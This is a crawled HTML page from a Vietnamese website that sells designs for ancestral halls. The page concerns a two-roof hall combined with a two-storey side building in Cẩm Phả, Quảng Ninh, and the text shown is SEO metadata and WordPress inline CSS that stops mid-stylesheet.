

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-tai-cam-pha-quang-ninh/
body_size: 34421
content:
<html lang="vi" class="no-js" prefix="og: http://ogp.me/ns#" itemscope itemtype="http://schema.org/WebPage">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng tại Cẩm Phả</title>
	<meta name="description" content="Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng tại Cẩm Phả - Quảng Ninh. Liên hệ đơn vị thiết kế thi công nhà thờ họ uy tín: 0904.202.880" />
	<link rel="canonical" href="https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-tai-cam-pha-quang-ninh/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng tại Cẩm Phả" />
	<meta property="og:description" content="Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng tại Cẩm Phả - Quảng Ninh. Liên hệ đơn vị thiết kế thi công nhà thờ họ uy tín: 0904.202.880" />
	<meta property="og:url" content="https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-tai-cam-pha-quang-ninh/" />
	<meta property="og:site_name" content="Nhà thờ họ Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/thietkethicongnhathoho/" />
	<meta property="og:image" content="https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1.jpg" />
	<meta property="og:image:width" content="920" />
	<meta property="og:image:height" content="767" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="6 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-tai-cam-pha-quang-ninh/","url":"https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-tai-cam-pha-quang-ninh/","name":"Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng tại Cẩm Phả","isPartOf":{"@id":"https://nhathohovietnam.com/#website"},"primaryImageOfPage":{"@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-tai-cam-pha-quang-ninh/#primaryimage"},"image":{"@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-tai-cam-pha-quang-ninh/#primaryimage"},"thumbnailUrl":"https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1.jpg","datePublished":"2023-07-04T07:25:45+00:00","dateModified":"2023-07-04T07:25:45+00:00","description":"Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng tại Cẩm Phả - Quảng Ninh. Liên hệ đơn vị thiết kế thi công nhà thờ họ uy tín: 0904.202.880","breadcrumb":{"@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-tai-cam-pha-quang-ninh/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-tai-cam-pha-quang-ninh/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-tai-cam-pha-quang-ninh/#primaryimage","url":"https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1.jpg","contentUrl":"https://nhathohovietnam.com/wp-content/uploads/2023/07/nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-1.jpg","width":920,"height":767,"caption":"Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng tại Cẩm Phả - Quảng Ninh"},{"@type":"BreadcrumbList","@id":"https://nhathohovietnam.com/mau-nha-tho-ho-2-mai-ket-hop-nha-ngang-2-tang-tai-cam-pha-quang-ninh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://nhathohovietnam.com/"},{"@type":"ListItem","position":2,"name":"Cửa hàng","item":"https://nhathohovietnam.com/mua/"},{"@type":"ListItem","position":3,"name":"Mẫu nhà thờ họ 2 mái kết hợp nhà ngang 2 tầng tại Cẩm Phả &#8211; Quảng Ninh"}]},{"@type":"WebSite","@id":"https://nhathohovietnam.com/#website","url":"https://nhathohovietnam.com/","name":"Nhà thờ họ Việt Nam","description":"Thiết kế nhà thờ họ","publisher":{"@id":"https://nhathohovietnam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nhathohovietnam.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://nhathohovietnam.com/#organization","name":"Nhà thờ họ Việt Nam","url":"https://nhathohovietnam.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://nhathohovietnam.com/#/schema/logo/image/","url":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","contentUrl":"https://nhathohovietnam.com/wp-content/uploads/2019/08/logo.png","width":209,"height":40,"caption":"Nhà thờ họ Việt Nam"},"image":{"@id":"https://nhathohovietnam.com/#/schema/logo/image/"},"sameAs":["https://www.youtube.com/@nhathohovietnamvnm","https://www.tiktok.com/@nhathohovietnam","https://www.facebook.com/thietkethicongnhathoho/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='custom-style-css' href='https://nhathohovietnam.com/wp-content/themes/bb/assets/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nhathohovietnam.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nhathohovietnam.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
